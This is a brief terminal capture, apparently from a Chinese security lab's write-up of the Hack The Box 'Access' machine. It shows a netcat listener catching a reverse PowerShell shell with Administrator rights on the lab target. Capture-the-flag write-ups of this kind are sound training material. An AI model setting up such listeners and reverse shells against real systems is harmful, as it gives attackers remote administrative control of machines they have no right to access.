 root@Kaliii:~/HTB/Access/www# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.12.114] from (UNKNOWN) [10.10.10.98] 49242
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32> whoami
access\administrator
PS C:\Windows\system32>
Ms08067安全实验室